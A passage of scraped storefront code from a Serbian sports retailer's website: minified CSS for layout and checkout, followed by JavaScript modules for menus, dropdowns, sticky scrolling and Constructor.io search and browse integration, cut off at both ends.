Awesome 5 Pro';content:"\f09d";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.free-shipping:before{font-family:'Font Awesome 5 Pro';content:"\f48b";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.click-and-collect:before{font-family:'Font Awesome 5 Pro';content:"\f5a0";color:#151515;font-size:2rem;margin-right:1.5rem}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:1rem 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:1rem;padding-right:1rem}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0;width:100%}.products-grid.wishlist .product-item .box-tocart .stock{margin:2rem 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,0.13),0 10px 15px rgba(131,136,141,0.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px) * 4) + (14px * 2));width:calc(((34px + 12px) * 4) + (14px * 2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:50%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.methods-shipping .actions-toolbar{margin-top:3rem}.methods-shipping .actions-toolbar button.continue span{font-size:1.4rem}.table-checkout-shipping-method{min-width:582px}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #e9e9e9;padding:2rem 0;letter-spacing:0.31px}.table-checkout-shipping-method tbody tr:first-child{border-top:1px solid #e9e9e9}.table-checkout-shipping-method tbody tr .col-carrier{display:none}.table-checkout-shipping-method tbody tr .col-price{order:2;border-left:1px solid #000}.table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0}.table-checkout-shipping-method .col-method input[type=radio]{position:relative;top:0}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%)/3);margin-bottom:2.5rem}.page-products .products-grid .product-item:nth-child(2n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block{width:47.8%;padding:4rem 9rem 5rem 9rem;margin-bottom:0}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.seller_registration-index-index .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget,.seller_registration-index-index .form.forget,.customer-account-create .form.contact,.customer-account-forgotpassword .form.contact,.seller_registration-index-index .form.contact{padding:4rem 9rem 5rem 9rem}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.seller_registration-index-index .form-create-account .actions-toolbar,.customer-account-create .form.forget .actions-toolbar,.customer-account-forgotpassword .form.forget .actions-toolbar,.seller_registration-index-index .form.forget .actions-toolbar,.customer-account-create .form.contact .actions-toolbar,.customer-account-forgotpassword .form.contact .actions-toolbar,.seller_registration-index-index .form.contact .actions-toolbar{margin-left:0 !important}.customer-account-create .form-create-account .actions-toolbar .primary button,.customer-account-forgotpassword .form-create-account .actions-toolbar .primary button,.seller_registration-index-index .form-create-account .actions-toolbar .primary button,.customer-account-create .form.forget .actions-toolbar .primary button,.customer-account-forgotpassword .form.forget .actions-toolbar .primary button,.seller_registration-index-index .form.forget .actions-toolbar .primary button,.customer-account-create .form.contact .actions-toolbar .primary button,.customer-account-forgotpassword .form.contact .actions-toolbar .primary button,.seller_registration-index-index .form.contact .actions-toolbar .primary button{width:250px;background-color:#ffe200;color:#000;font-weight:600}.customer-account-create .form-create-account .actions-toolbar .primary button:hover,.customer-account-forgotpassword .form-create-account .actions-toolbar .primary button:hover,.seller_registration-index-index .form-create-account .actions-toolbar .primary button:hover,.customer-account-create .form.forget .actions-toolbar .primary button:hover,.customer-account-forgotpassword .form.forget .actions-toolbar .primary button:hover,.seller_registration-index-index .form.forget .actions-toolbar .primary button:hover,.customer-account-create .form.contact .actions-toolbar .primary button:hover,.customer-account-forgotpassword .form.contact .actions-toolbar .primary button:hover,.seller_registration-index-index .form.contact .actions-toolbar .primary button:hover{background-color:#fff07c}.customer-account-create .form-create-account .actions-toolbar .secondary a,.customer-account-forgotpassword .form-create-account .actions-toolbar .secondary a,.seller_registration-index-index .form-create-account .actions-toolbar .secondary a,.customer-account-create .form.forget .actions-toolbar .secondary a,.customer-account-forgotpassword .form.forget .actions-toolbar .secondary a,.seller_registration-index-index .form.forget .actions-toolbar .secondary a,.customer-account-create .form.contact .actions-toolbar .secondary a,.customer-account-forgotpassword .form.contact .actions-toolbar .secondary a,.seller_registration-index-index .form.contact .actions-toolbar .secondary a{font-size:1.4rem;text-decoration:underline}.customer-account-create .form-create-account .legend,.customer-account-forgotpassword .form-create-account .legend,.seller_registration-index-index .form-create-account .legend,.customer-account-create .form.forget .legend,.customer-account-forgotpassword .form.forget .legend,.seller_registration-index-index .form.forget .legend,.customer-account-create .form.contact .legend,.customer-account-forgotpassword .form.contact .legend,.seller_registration-index-index .form.contact .legend{text-transform:uppercase;font-size:1.8rem;font-weight:600}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:relative;top:0}.sidebar .product-items .product-item-details{margin-left:0}}

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Menu/js/menu-mobile.min.js
body_size: 1265
content:
define(['jquery'],function($){'use strict';var prefix='mm-spn';$.widget('zsdev.menuMobile',{options:{navToggleSelector:'[data-action="toggle-nav"]',showDelay:42,hideDelay:300,activeId:null,firstMenuOpen:true,locationsUrl:null,},_create:function(){this._bind();},_bind:function(){var _this=this;var clickAnchor=function(target){return target.is('a');};var openSubmenu=function(target){var listItem;if(target.closest('span').length){listItem=target.parent();}else if(target.closest('li').length){listItem=target;}else{listItem=false;}
if(listItem){listItem.children().each(function(i,panel){panel=$(panel);if(panel.is('ul')){_this.openPanel(panel);}});return true;}
return false;};var closeSubmenu=function(target){var panels=target.find('.'+prefix+'--open');var panel=$(panels[panels.length-1]);if(panel.length){var parent_3=panel.parent().closest('ul');if(parent_3.length){_this.openPanel(parent_3);return true;}}
return false;};$(this.options.navToggleSelector).on('click',this.toggleMenu.bind(this));this.element.on('click',function(e){var handled=false;var target=$(e.target);handled=handled||clickAnchor(target);handled=handled||openSubmenu(target);handled=handled||closeSubmenu(target);if(handled){e.stopImmediatePropagation();}});var levelZeroItems=$('nav#mobile li.level0');var tabCategoryLink=$('#tab-category-link');var mobileMenuTabAnchor=$('.mobile-menu-tab');mobileMenuTabAnchor.on('click',function(e){e.preventDefault();mobileMenuTabAnchor.removeClass('active');var item=$(this).addClass('active');levelZeroItems.not('.tab-brands').hide();$('nav#mobile li.level0[data-parent='+item.data('id')+']').show();var link=$('<a>').attr('href',item.attr('href')).text(item.data('label'));tabCategoryLink.empty().html(link);});if(this.options.activeId){$('.mobile-menu-tab[data-id='+this.options.activeId+']').trigger('click');}else{mobileMenuTabAnchor.eq(0).trigger('click');}
$('body').on('dropdownDialogOpen',function(e,target){if(_this.element.is(target)){return;}
_this._closeMenu();});},toggleMenu:function(){var html=$('html');if(html.hasClass('nav-open')){this._closeMenu();}else{this._openMenu();}},_openMenu:function(){var html=$('html');if(this.options.firstMenuOpen){$(`<div class="shop-location-mobile-menu"><a href="${this.options.locationsUrl}">Lokacije Prodavnica</a></div>`).insertBefore('.mm-spn--open > .account');}
html.addClass('nav-before-open');$('body').trigger('dropdownDialogOpen',[this.element]);setTimeout(function(){html.addClass('nav-open');},this.options.showDelay);this.options.firstMenuOpen=false;},_closeMenu:function(){var html=$('html');html.removeClass('nav-open');setTimeout(function(){html.removeClass('nav-before-open');},this.options.hideDelay);},openPanel:function(panel){var listItem=panel.parent();var title_1=panel.attr('data-title');if(listItem.is(this.element)){this.element.addClass(prefix+'--main');}else{this.element.removeClass(prefix+'--main');if(!title_1){listItem.children().each(function(i,child){child=$(child);if(child.is('a, span')){title_1=child.text();}});}}
if(!title_1){title_1='';}
this.element.attr('data-title',title_1);this.element.find('.'+prefix+'--open').removeClass(prefix+'--open').removeClass(prefix+'--parent');panel.addClass(prefix+'--open');panel.removeClass(prefix+'--parent');var parent_1=panel.parent().closest('ul');while(parent_1.length){parent_1.addClass(prefix+'--open');parent_1.addClass(prefix+'--parent');parent_1=parent_1.parent().closest('ul');}}});return $.zsdev.menuMobile;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Magento_Theme/js/planeta-dropdown.min.js
body_size: 900
content:
define(['jquery'],function($){'use strict';$.fn.planetaDropdown=function(options){var defaults={parent:null,autoclose:true,btnArrow:'.arrow',menu:'[data-target="dropdown"]',activeClass:'active',bodyOpenClass:'off-canvas-open',closeElement:'.dropdown-closer'},actionElem=$(this),self=this;options=$.extend(defaults,options);actionElem=$(this);self=this;this.openDropdown=function(elem){elem.addClass(options.activeClass).attr('aria-expanded',true).parent().addClass(options.activeClass);elem.parent().find(options.menu).attr('aria-hidden',false);$(options.btnArrow,elem).text('-');$('body').addClass(options.bodyOpenClass);};this.closeDropdown=function(elem){elem.removeClass(options.activeClass).attr('aria-expanded',false).parent().removeClass(options.activeClass);elem.parent().find(options.menu).attr('aria-hidden',true);$(options.btnArrow,elem).text('+');$('body').removeClass(options.bodyOpenClass);};this.reset=function(param){var params=param||{},dropdowns=params.elems||actionElem;dropdowns.each(function(index,elem){if(elem){$($(elem).parent()).on('click',function(e){if(e.offsetX>0){}else{self.closeDropdown($(elem));}});}});};if(options.autoclose===true){$(document).on('click.hideDropdown',this.reset);$(document).on('keyup.hideDropdown',function(e){var ESC_CODE='27';if(e.keyCode==ESC_CODE){self.reset();}});}
if(options.events){$.each(options.events,function(index,event){$(document).on(event.name,event.selector,event.action);});}
return this.each(function(){var elem=$(this),parent=$(options.parent).length>0?$(options.parent):elem.parent(),menu=$(options.menu,parent)||$('.dropdown-menu',parent);if(menu.length){elem.attr('aria-haspopup',true);}
if(!elem.hasClass(options.activeClass)){elem.attr('aria-expanded',false);menu.attr('aria-hidden',true);}else{elem.attr('aria-expanded',true);menu.attr('aria-hidden',false);}
if(!elem.is('a, button')){elem.attr('role','button');elem.attr('tabindex',0);}
if(elem.attr('data-trigger-keypress-button')){elem.on('keypress',function(e){var keyCode=e.keyCode||e.which,ENTER_CODE=13;if(keyCode===ENTER_CODE){e.preventDefault();elem.trigger('click.toggleDropdown');}});}
elem.on('click.toggleDropdown',function(){var el=actionElem;if(options.autoclose===true){actionElem=$();$(document).trigger('click.hideDropdown');actionElem=el;}
self[el.hasClass(options.activeClass)?'closeDropdown':'openDropdown'](elem);return false;});elem.next().find(options.closeElement).on('click',function(){elem.trigger('click.toggleDropdown');});});};return function(data,el){$(el).planetaDropdown(data);};});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Menu/js/menu.min.js
body_size: 780
content:
define(['jquery'],function($){'use strict';$.widget('zsdev.menu',{options:{activeItem:null,activeClass:'active',defaultTimeout:250,defaultTimeoutHover:200},_create:function(){this._initActiveItem();this._bind();},_initActiveItem:function(){if(this._isProductPage()){var self=this;this.options.activeItem=null;var categoryUrl=this._resolveCategoryUrl();if(categoryUrl&&window.productCategoriesConfig&&window.productCategoriesConfig[categoryUrl]){var categories=window.productCategoriesConfig[categoryUrl];if($('#'+categories[0]['level-top']).length){this.options.activeItem=categories[0]['level-top'];}}
if(!this.options.activeItem){$.each(window.productCategoriesConfig,function(index,category){if($('#'+category[0]['level-top']).length){self.options.activeItem=category[0]['level-top'];return false;}});}}
if(this.options.activeItem){this.options.activeLevelOne=$('#'+this.options.activeItem).addClass(this.options.activeClass);}},_isProductPage:function(){return $('body').hasClass('catalog-product-view');},_resolveCategoryUrl:function(){var categoryUrl=document.referrer;if(categoryUrl.indexOf('?')>0){categoryUrl=categoryUrl.substr(0,categoryUrl.indexOf('?'));}
return categoryUrl;},_bind:function(){var timer,timerHover,self=this,activeLevelOne,activeLevelTwo=this.options.activeLevelTwo,activeLevelThree,activeClass=this.options.activeClass,defaultTimeout=this.options.defaultTimeout,defaultTimeoutHover=this.options.defaultTimeoutHover;$('.sections.nav-sections').hover(function(){return;},function(){if(activeLevelThree){activeLevelThree.removeClass(activeClass);}
if(activeLevelTwo){activeLevelTwo.removeClass(activeClass);activeLevelTwo=null;}
if(activeLevelOne){activeLevelOne.removeClass(activeClass);}
if(self.options.activeItem){self.options.activeLevelOne.addClass(activeClass);}});$('.parent-top').hover(function(){if(activeLevelOne){activeLevelOne.removeClass(activeClass);}
if(activeLevelTwo){activeLevelTwo.removeClass(activeClass);}
if(activeLevelThree){activeLevelThree.removeClass(activeClass);}
if(self.options.activeItem){self.options.activeLevelOne.removeClass(activeClass);self.options.activeLevelOne.removeClass('has-active');}
var parentElement=$(this);var selfParent=this;activeLevelOne=$(parentElement).addClass(activeClass);if(selfParent.id){activeLevelTwo=$('[data-parent='+selfParent.id+']').addClass(activeClass);}},function(){return;});$('.parent-top').mouseout(function(){return;});$('.level-top-2 > li').hover(function(){if(activeLevelThree){activeLevelThree.removeClass(activeClass);}
activeLevelThree=$(this).find('.submenu').addClass(activeClass);},function(){if(activeLevelThree){activeLevelThree.removeClass(activeClass);activeLevelThree=null;}});$('.submenu').hover(function(){return;},function(){activeLevelThree.removeClass(activeClass);activeLevelThree=null;});}});return $.zsdev.menu;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Magento_Theme/js/planetaSticky.min.js
body_size: 380
content:
define(['jquery',],function($){'use strict';$.widget('planeta.planetaSticky',{options:{isEnabled:true},_create:function(){var self=this;var body=document.body;var scrollUp='scroll-up';var scrollDown='scroll-down';var lastScroll=250;$(document).on('planetaSticky:toggle',function(e,data){self.options.isEnabled=data.enabled;});window.addEventListener('scroll',function(){var currentScroll=window.pageYOffset;if(!self.options.isEnabled){currentScroll=0;}
if(currentScroll==0){body.classList.remove(scrollUp);body.classList.remove(scrollDown);return;}
if(currentScroll>lastScroll&&!body.classList.contains(scrollDown)){body.classList.remove(scrollUp);body.classList.add(scrollDown);}else if(currentScroll<lastScroll&&body.classList.contains(scrollDown)){body.classList.remove(scrollDown);body.classList.add(scrollUp);}
lastScroll=currentScroll;});}});return $.planeta.planetaSticky;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/js/constructor.min.js
body_size: 576
content:
define('NistructConstructorioCatalog',['jquery','constructorioClientCatalog'],function($,ConstructorioClient){const config=window.constructorioConfig||{};const userId=window.cnstrc?.userId||null;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl})
const resultsPerPage=config.resultsPerPage;async function fetchResultsAndFilters(categoryId,filters,page=1,sorter={},brandName){try{if(userId){constructorClient.setClientOptions({userId:userId});}
const browseKey=window.isBrandPage==="1"?'manufacturer':'group_id';const browseValue=window.isBrandPage==="1"?brandName||filters['manufacturer']?.[0]||window.brandName:categoryId||filters['group_id']?.[0];if(!browseValue){return{response:[]};}
const response=await constructorClient.browse.getBrowseResults(browseKey,browseValue,{resultsPerPage:resultsPerPage,page:page,filters:filters,sortBy:sorter.sort_by,sortOrder:sorter.sort_order,fmtOptions:{groups_start:'top',groups_max_depth:3}});if(response){return response;}else{console.warn('Nema rezultata u odgovoru.');return{response:[]};}}catch(error){console.error('Greška pri fetchovanju:',error);throw error;}}
return{fetchResultsAndFilters,resultsPerPage};});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js
body_size: 1981
content:
require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});let searchTimeout;$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('#search_autocomplete').hide();}});$('#search').on('input click',function(){clearTimeout(searchTimeout);const query=$(this).val();const viewAllProducts=$('#view-all-products');const noResultsProduct=$('#no-results');if(!query){$('#search_autocomplete').hide();return;}
if(userId){constructorClient.setClientOptions({userId:userId})}
searchTimeout=setTimeout(()=>{constructorClient.autocomplete.getAutocompleteResults(query,{resultsPerSection:{Products:8,'Search Suggestions':5,Categories:3,Brands:6},}).then(function(response){$('#search_autocomplete').show();const productsList=$('#nst-product-list');const searchSuggestion=$('#nst-suggestions-list');const searchCategories=$('#nst-categories-list');const searchSuggestionData=response.sections['Search Suggestions'];let searchCategoriesData=response.sections.Categories;const brandsList=$('#nst-brands-list');const brandsData=response.sections.Brands;productsList.empty();searchSuggestion.empty();searchCategories.empty();brandsList.empty();if(brandsData&&brandsData.length){$(".nst-section-brands").show();brandsData.forEach((brand)=>{const{value:title,data:{id,url='#'}={}}=brand;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const brandItem=`
                                    <li class="nst-item nst-item-brands" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Brands" data-cnstrc-item-id="${id}">
                                        <a href="${url}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;brandsList.append(brandItem);});}else{$(".nst-section-brands").hide();}
if(searchCategoriesData&&searchCategoriesData.length){$(".nst-section-categories").show();searchCategoriesData.forEach((category)=>{const{value:title,data:{id,image_url,url}}=category;const categoryImage=image_url||'/path/to/default/image.jpg';const categoryUrl=url||'#';const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const categoryItem=`
                                    <li class="nst-item nst-item-categories" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Categories" data-cnstrc-item-id="${id}">
                                        <div class="autocomplete-arrow-right-img" alt="Arrow"></div>
                                        <a href="${categoryUrl}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;searchCategories.append(categoryItem);});}else{$(".nst-section-categories").hide();}
if(searchSuggestionData&&searchSuggestionData.length){$(".nst-section-suggestions").show();searchSuggestionData.forEach((suggestion)=>{const{value:title}=suggestion;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const listItem=`
                                    <li class="nst-item nst-item-suggestions" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Search Suggestions">
                                        <button type="submit" class="action search">
                                            <span>Search</span>
                                        </button>
                                        <a href="/rezultati-pretrage/?q=${title}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;searchSuggestion.append(listItem);});}else{$(".nst-section-suggestions").hide();}
if(response.sections.Products.length){response.sections.Products.forEach((product)=>{let{value:title,data:{image_url,url,id,price,special_price_extra},variations}=product;if(title.length>70){let truncatedTitle=title.substring(0,70);let lastSpaceIndex=truncatedTitle.lastIndexOf(' ');if(lastSpaceIndex!==-1){truncatedTitle=truncatedTitle.substring(0,lastSpaceIndex)+'';}else{truncatedTitle=truncatedTitle+'';}
title=truncatedTitle;}
const formatPrice=(amount)=>{return new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2}).format(amount).replace('RSD','').trim()+' <span class="format-price-rsd">RSD</span>';};const specialPrices=[];const regularPrices=[];if(Array.isArray(variations)&&variations.length>0){variations.forEach((item)=>{if(item.special_price_extra){specialPrices.push(item.special_price_extra);}else if(item.price){regularPrices.push(item.price);}});}
const hasDifferentPrices=(prices)=>new Set(prices).size>1;let priceHTML='';if(specialPrices.length>0){const minSpecialPrice=Math.min(...specialPrices);const formattedMinSpecialPrice=formatPrice(minSpecialPrice);if(hasDifferentPrices(specialPrices)){priceHTML=`<p class="regular-price"><span class="format-price-rsd">Od</span> ${formattedMinSpecialPrice}</p>`;}else{priceHTML=`<p class="special-price">${formattedMinSpecialPrice}</p>`;}}else if(regularPrices.length>0){const minRegularPrice=Math.min(...regularPrices);const formattedMinRegularPrice=formatPrice(minRegularPrice);if(hasDifferentPrices(regularPrices)){priceHTML=`<p class="regular-price"><span class="format-price-rsd">Od</span> ${formattedMinRegularPrice}</p>`;}else{priceHTML=`<p class="regular-price">${formattedMinRegularPrice}</p>`;}}else{if(special_price_extra){priceHTML=`<p class="special-price">${formatPrice(special_price_extra)}</p>`;}else if(price){priceHTML=`<p class="regular-price">${formatPrice(price)}</p>`;}}
const listItem=`
    <li class="nst-item nst-item-products" data-cnstrc-item-name="${title}" data-cnstrc-item-id="${id}" data-cnstrc-item-section="Products">
        <a href="${url}">
            <img src="${image_url}" alt="${title}" class="nst-product-image">
            <h3>${title}</h3>
            ${priceHTML}
        </a>
    </li>
`;productsList.append(listItem);console.log("Special Prices:",specialPrices);console.log("Regular Prices:",regularPrices);console.log("Generated Price HTML:",priceHTML);});viewAllProductsFunc();}else{noResultsFunc();}}).catch(function(error){console.error('Error fetching autocomplete results:',error);});function viewAllProductsFunc(){viewAllProducts.find('.nst-item-all-products').remove();noResultsProduct.find('.nst-item-no-products').remove();const viewAllButton=`
                        <li class="nst-item nst-item-all-products">
                            <a href="/rezultati-pretrage/?q=${query}">
                                <span>Pogledaj sve artikle</span>
                            </a>
                        </li>
                    `;viewAllProducts.append(viewAllButton);}
function noResultsFunc(){noResultsProduct.find('.nst-item-no-products').remove();viewAllProducts.find('.nst-item-all-products').remove();const noResults=`
                        <li class="nst-item nst-item-no-products">
                            <span>Nema rezultata za "${query}"</span>
                        </li>
                    `;noResultsProduct.append(noResults);}},500);});});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Planetasport/js/info-messages.min.js
body_size: 445
content:
define(['jquery',],function($){'use strict';$.widget('zsdev.infoMessages',{options:{messages:[],textStyle:'white',msgDelay:5000},_create:function(){var self=this;var messagesLength=this.options.messages.length;var msg=$('#zsdev-header-info-message');if(messagesLength===1){changeMsg();return;}
changeMsg();setInterval(change,self.options.msgDelay);var random=0;var newRandom=0;function change(){newRandom=getRandomInt(messagesLength);while(newRandom===random){newRandom=getRandomInt(messagesLength);}
random=newRandom;msg.fadeOut(function(){changeMsg(newRandom);msg.fadeIn();});}
function changeMsg(i=0){if(self.options.messages[i]['url']){msg.html('<a href="'+self.options.messages[i]['url']+'" style="color: '+self.options.textStyle+'">'+self.options.messages[i]['message']+'</a>');}else{msg.html('<a style="color: '+self.options.textStyle+'">'+self.options.messages[i]['message']+'</a>');}}
function getRandomInt(max){return Math.floor(Math.random()*max);}}});return $.zsdev.infoMessages;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/js/constructorio-client-javascript-2.62.2.min.js
body_size: 22260
content:
/*!
 *
 * Constructor.io JavaScript Client, version 2.62.2
 * (c) 2015-2025 Constructor.io
 * ---
 * Constructor Search uses artificial intelligence to provide AI-first search, browse, and recommendations results that increase conversions and revenue.
 * - https://constructor.io
 * - https://github.com/Constructor-io/constructorio-client-javascript
 * ---
 * Includes code from the 'browserify/events' library, licensed under the MIT License.
 * For full license details, see the library documentation.
 *
 */
(()=>{var ot=typeof require!="undefined"?require:r=>{throw new Error('Dynamic require of "'+r+'" is not supported')};var bi=(r,t)=>()=>(r&&(t=r(r=0)),t);var N=(r,t)=>()=>(t||r((t={exports:{}}).exports,t),t.exports);var ki,U,A=bi(()=>{ki={BUNDLED:"true"},U={env:ki}});var Y=N((wn,_e)=>{A();function qi(r){return r&&r.__esModule?r:{default:r}}_e.exports=qi,_e.exports.__esModule=!0,_e.exports.default=_e.exports});var ee=N((bn,pe)=>{A();function mi(r,t){if(!(r instanceof t))throw new TypeError("Cannot call a class as a function")}pe.exports=mi,pe.exports.__esModule=!0,pe.exports.default=pe.exports});var te=N((kn,ye)=>{A();function ut(r,t){for(var e=0;e<t.length;e++){var i=t[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function Si(r,t,e){return t&&ut(r.prototype,t),e&&ut(r,e),Object.defineProperty(r,"prototype",{writable:!1}),r}ye.exports=Si,ye.exports.__esModule=!0,ye.exports.default=ye.exports});var ct=N((qn,Je)=>{A();(function(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(t){"use strict";if(t==null)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),i=1;i<arguments.length;i++){var o=arguments[i];if(o!=null){o=Object(o);for(var s=Object.keys(Object(o)),n=0,l=s.length;l>n;n++){var f=s[n],c=Object.getOwnPropertyDescriptor(o,f);c!==void 0&&c.enumerable&&(e[f]=o[f])}}}return e}});var r=function(t){var e={user_agent:null,persist:!0,cookie_name_client_id:"ConstructorioID_client_id",cookie_name_session_id:"ConstructorioID_session_id",cookie_name_session_data:"ConstructorioID_session",cookie_domain:null,cookie_secure:null,cookie_samesite:null,cookie_days_to_live:365,local_name_client_id:"_constructorio_search_client_id",local_name_session_id:"_constructorio_search_session_id",local_name_session_data:"_constructorio_search_session",on_node:typeof window=="undefined",session_is_new:null,new_to_beacon:null,client_id_storage_location:"cookie",session_id_storage_location:"local"};if(Object.assign(this,e,t),!this.client_id)if(!this.on_node&&this.persist){var 